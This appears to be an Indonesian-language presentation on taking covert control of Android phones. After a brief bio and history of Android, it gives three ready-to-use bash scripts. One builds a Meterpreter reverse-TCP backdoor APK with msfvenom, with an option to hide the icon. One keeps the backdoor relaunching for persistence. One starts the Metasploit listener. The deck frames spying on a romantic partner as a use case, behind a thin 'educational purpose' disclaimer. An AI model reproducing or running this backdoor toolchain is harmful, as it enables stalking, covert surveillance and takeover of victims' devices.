Controlling Android Smartphone
Disclaimer
- Only for educational purpose
- Raising awareness about personal device
About me
- 2007 - Start Coding
(malware, personal toolkits) - 2013 - Diploma on Accounting
- 2014 - Fullstack Engineer
- 2015 - Banned from using any Facebook .Inc product
- Golang, Python, PHP
Android OS
- Founded di Palo Alto, California pada Oktober 2003
oleh Andy Rubin, Rich Miner, Nick Sears, dan Chris White
- Merupakan Fork dari Linux Kernel
- Didesain sebagai OS untuk Digital Camera
- Diakuisisi Google pada 2005, ~ US$50 Million
- Rilis sebagai commercial produk pada 2008
Kenapa android
di
backdoor?

Android OS - Marketshare
Counter Terrorism
Cyber Spionage
untuk mereka yang terlalu posesif terhadap pacarnya
Alat dan Bahan

- Internet
- Laptop / PC / VPS
- Metasploit
- Social Engineering Skill
#!/bin/bash
set -e
#: IP Attacker
lanip=$(ifconfig wlp3s0 | grep 'inet ' | awk '{print $2}' | cut -c 6-)
#: port listening milik attacker
LPORT=4444
#: nama file apk
OFILE='backdoor.apk'
echo -e "[+] Listener: ${lanip}"
echo -e "[+] Listener Port: ${LPORT}"
#: build apk
msfvenom --platform android \
-a dalvik \
-p android/meterpreter/reverse_tcp \
LHOST=${lanip} \
LPORT=${LPORT} \
AndroidHideAppIcon=false \ #: ganti ke true untuk menyembunyikan icon aplikasi.
R \
> ${OFILE}
echo -e "[!] Done. Saved as ${OFILE}"save as "build-apk.sh"
#!/bin/bash
while :
#: jalanin intent milik backdoor
do am start -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity
sleep 20
done
save as "persistence.sh"
#!/bin/bash
#: IP Attacker.
lanip=$(ifconfig wlp3s0 | grep 'inet ' | awk '{print $2}' | cut -c 6-)
#: port listening.
LPORT=4444
#: payload yang digunakan pada backdoor
PAYLOAD='android/meterpreter/reverse_tcp'
#: jalankan metasploit
msfconsole -x "use multi/handler; set LHOST ${lanip}; set LPORT ${LPORT}; set PAYLOAD ${PAYLOAD}; set ExitOnSession false; exploit"
save as "handler.sh"
Demo
Terima Kasih
Android Control
By Widnyana Putra
Android Control
- 766

